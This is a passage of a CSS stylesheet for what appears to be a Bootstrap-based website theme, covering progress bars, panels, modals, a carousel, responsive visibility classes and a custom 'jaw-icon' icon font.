  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress.active .progress-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table {
  margin-bottom: 0;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}
.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
  overflow: hidden;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse .panel-body {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}
.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #ddd;
}
.panel-primary {
  border-color: #428bca;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #428bca;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #428bca;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #bce8f1;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #ebccd1;
}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: auto;
  overflow-y: scroll;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: none;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 20px;
}
.modal-footer {
  margin-top: 15px;
  padding: 19px 20px 20px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0%), color-stop(rgba(0, 0, 0, 0.0001) 100%));
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0%), color-stop(rgba(0, 0, 0, 0.5) 100%));
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  outline: none;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    margin-left: -15px;
    font-size: 30px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.nav:before,
.nav:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.nav:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
@font-face {
  font-family: 'jaw-icon';
  src: url('fonts/jaw-icon.eot?s6saax');
  src: url('fonts/jaw-icon.eot?s6saax#iefix') format('embedded-opentype'), url('fonts/jaw-icon.ttf?s6saax') format('truetype'), url('fonts/jaw-icon.woff?s6saax') format('woff'), url('fonts/jaw-icon.svg?s6saax#jaw-icon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="jaw-icon-"],
[class*=" jaw-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'jaw-icon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.jaw-icon-search2:before {
  content: "\e901";
}
.jaw-icon-gdn-hashtag:before {
  content: "\e900";
}
.jaw-icon-search:before {
  content: "\e642";
}
.jaw-icon-a-letter:before {
  content: "\e641";
}
.jaw-icon-eye-trans1:before {
  content: "\e640";
}
.jaw-icon-author:before {
  content: "\e639";
}
.jaw-icon-comment:before {
  content: "\e63a";
}
.jaw-icon-eye2:before {
  content: "\e63b";
}
.jaw-icon-heart-off2:before {
  content: "\e63c";
}
.jaw-icon-heart-on2:before {
  content: "\e63d";
}
.jaw-icon-print:before {
  content: "\e63e";
}
.jaw-icon-star:before {
  content: "\e63f";
}
.jaw-icon-ad:before {
  content: "\e629";
}
.jaw-icon-analytics:before {
  content: "\e62f";
}
.jaw-icon-blog:before {
  content: "\e630";
}
.jaw-icon-css:before {
  content: "\e631";
}
.jaw-icon-dollar:before {
  content: "\e632";
}
.jaw-icon-featured-area:before {
  content: "\e633";
}
.jaw-icon-footer:before {
  content: "\e634";
}
.jaw-icon-header:before {
  content: "\e635";
}
.jaw-icon-post:before {
  content: "\e636";
}
.jaw-icon-settings-new2:before {
  content: "\e637";
}
.jaw-icon-sidebar:before {
  content: "\e638";
}
.jaw-icon-minus-3px:before {
  content: "\e623";
}
.jaw-icon-plus-3px:before {
  content: "\e624";
}
.jaw-icon-reddit3:before {
  content: "\e625";
}
.jaw-icon-embed3:before {
  content: "\e62a";
}
.jaw-icon-heart-off:before {
  content: "\e62b";
}
.jaw-icon-heart-on:before {
  content: "\e62c";
}
.jaw-icon-sipka-gallery-left:before {
  content: "\e62d";
}
.jaw-icon-sipka-gallery-right:before {
  content: "\e62e";
}
.jaw-icon-plus-2px:before {
  content: "\e621";
}
.jaw-icon-settings-new:before {
  content: "\e622";
}
.jaw-icon-arrow-circle-left-1px:before {
  content: "\e61b";
}
.jaw-icon-arrow-circle-right-1px:before {
  content: "\e61c";
}
.jaw-icon-minus-1px:before {
  content: "\e61d";
}
.jaw-icon-plus-1px:before {
  content: "\e61f";
}
.jaw-icon-search-jawesome:before {
  content: "\e61e";
}
.jaw-icon-next-arrow-left:before {
  content: "\e617";
}
.jaw-icon-next-arrow-right:before {
  content: "\e618";
}
.jaw-icon-plus-thin:before {
  content: "\e616";
}
.jaw-icon-arrow-left:before {
  content: "\e613";
}
.jaw-icon-arrow-right:before {
  content: "\e614";
}
.jaw-icon-plus2:before {
  content: "\e615";
}
.jaw-icon-icon-circle-arrow-up-gs:before {
  content: "\e600";
}
.jaw-icon-icon-circle-arrow-up-full-gs:before {
  content: "\e601";
}
.jaw-icon-icon-circle-arrow-right-gs:before {
  content: "\e602";
}
.jaw-icon-icon-circle-arrow-right-full-gs:before {
  content: "\e603";
}
.jaw-icon-icon-circle-arrow-left-gs:before {
  content: "\e604";
}
.jaw-icon-icon-circle-arrow-left-full-gs:before {
  content: "\e605";
}
.jaw-icon-icon-circle-arrow-down-gs:before {
  content: "\e606";
}
.jaw-icon-icon-circle-arrow-down-full-gs:before {
  content: "\e607";
}
.jaw-icon-arrow-up-gs:before {
  content: "\e608";
}
.jaw-icon-arrow-slide-up:before {
  content: "\e609";
}
.jaw-icon-arrow-slide-right:before {
  content: "\e60a";
}
.jaw-icon-arrow-slide-left:before {
  content: "\e60b";
}
.jaw-icon-arrow-slide-down:before {
  content: "\e60c";
}
.jaw-icon-arrow-right-gs:before {
  content: "\e60d";
}
.jaw-icon-arrow-left-gs:before {
  content: "\e60e";
}
.jaw-icon-arrow-down-gs:before {
  content: "\e60f";
}
.jaw-icon-circle-plus-gs:before {
  content: "\e610";
}
.jaw-icon-next-post-left:before {
  content: "\e626";
}
.jaw-icon-next-post-right:before {
  content: "\e627";
}
.jaw-icon-menu2:before {
  content: "\e628";
}
.jaw-icon-undo2:before {
  content: "\eabc";
}
.jaw-icon-square-up-right:before {
  content: "\ee02";
}
.jaw-icon-square-down-left:before {
  content: "\ee06";
}
.jaw-icon-new-tab:before {
  content: "\e620";
}
.jaw-icon-bubble:before {
  content: "\e619";
}
.jaw-icon-calendar:before {
  content: "\e61a";
}
.jaw-icon-icon-arrow-right:before {
  content: "\e611";
}
.jaw-icon-icon-arrow-left2:before {
  content: "\e612";
}
.jaw-icon-arrow-left2:before {
  content: "\e3b7";
}
.jaw-icon-arrow-right3:before {
  content: "\e3b5";
}
.jaw-icon-arrow-down2:before {
  content: "\e3b6";
}
.jaw-icon-arrow-up2:before {
  content: "\e3b4";
}
.jaw-icon-plus-circle2:before {
  content: "\e35f";
}
.jaw-icon-checkmark:before {
  content: "\e370";
}
.jaw-icon-info:before {
  content: "\e362";
}
.jaw-icon-facebook4:before {
  content: "\e49b";
}
.jaw-icon-twitter3:before {
  content: "\e49f";
}
.jaw-icon-instagram:before {
  content: "\e49c";
}
.jaw-icon-king:before {
  content: "\e058";
}
.jaw-icon-location:before {
  content: "\e0f1";
}
.jaw-icon-arrow3:before {
  content: "\e3da";
}
.jaw-icon-arrow4:before {
  content: "\e3db";
}
.jaw-icon-search3:before {
  content: "\e1ba";
}
.jaw-icon-file-xml:before {
  content: "\e4e8";
}
.jaw-icon-scale-down:before {
  content: "\e1c2";
}
.jaw-icon-mouse3:before {
  content: "\e11c";
}
.jaw-icon-mouse4:before {
  content: "\e11d";
}
.jaw-icon-mouse2:before {
  content: "\e11b";
}
.jaw-icon-expand:before {
  content: "\e1bf";
}
.jaw-icon-map:before {
  content: "\e0fa";
}
.jaw-icon-circle-small:before {
  content: "\e2ab";
}
.jaw-icon-screen4:before {
  content: "\e123";
}
.jaw-icon-tablet:before {
  content: "\e127";
}
.jaw-icon-mobile:before {
  content: "\e125";
}
.jaw-icon-google-plus4:before {
  content: "\e496";
}
.jaw-icon-youtube:before {
  content: "\e4a3";
}
.jaw-icon-vimeo3:before {
  content: "\e4a7";
}
.jaw-icon-flickr4:before {
  content: "\e4ac";
}
.jaw-icon-pinterest:before {
  content: "\e4d6";
}
.jaw-icon-bug:before {
  content: "\e1f1";
}
.jaw-icon-newspaper:before {
  content: "\e00c";
}
.jaw-icon-pencil2:before {
  content: "\e00e";
}
.jaw-icon-image:before {
  content: "\e02b";
}
.jaw-icon-minus:before {
  content: "\e375";
}
.jaw-icon-plus:before {
  content: "\e376";
}
.jaw-icon-type:before {
  content: "\e449";
}
.jaw-icon-list2:before {
  content: "\e29a";
}
.jaw-icon-user4:before {
  content: "\e195";
}
.jaw-icon-file5:before {
  content: "\e07c";
}
.jaw-icon-envelope3:before {
  content: "\e0ef";
}
.jaw-icon-radio-checked:before {
  content: "\e438";
}
.jaw-icon-youtube2:before {
  content: "\e4a4";
}
.jaw-icon-insert-template:before {
  content: "\e467";
}
.jaw-icon-pen:before {
  content: "\e016";
}
.jaw-icon-quotes-left:before {
  content: "\e19f";
}
.jaw-icon-quotes-right:before {
  content: "\e1a0";
}
.jaw-icon-stack-list:before {
  content: "\e349";
}
.jaw-icon-stackoverflow:before {
  content: "\e4d5";
}
.jaw-icon-font:before {
  content: "\e447";
}
.jaw-icon-file:before {
  content: "\e077";
}
.jaw-icon-file3:before {
  content: "\e07a";
}
.jaw-icon-map2:before {
  content: "\e0fb";
}
.jaw-icon-bubbles5:before {
  content: "\e157";
}
.jaw-icon-file-css:before {
  content: "\e4e9";
}
.jaw-icon-css3:before {
  content: "\e4ec";
}
.jaw-icon-clock:before {
  content: "\e101";
}
.jaw-icon-qrcode:before {
  content: "\e0bf";
}
.jaw-icon-IcoMoon:before {
  content: "\e4f2";
}
.jaw-icon-code:before {
  content: "\e480";
}
.jaw-icon-bars2:before {
  content: "\e202";
}
.jaw-icon-pie:before {
  content: "\e1f7";
}
.jaw-icon-image2:before {
  content: "\e02c";
}
.jaw-icon-images2:before {
  content: "\e032";
}
.jaw-icon-file8:before {
  content: "\e086";
}
.jaw-icon-phone:before {
  content: "\e0da";
}
.jaw-icon-coin:before {
  content: "\e0d3";
}
.jaw-icon-coins:before {
  content: "\e0d4";
}
.jaw-icon-notebook:before {
  content: "\e0ea";
}
.jaw-icon-question:before {
  content: "\e359";
}
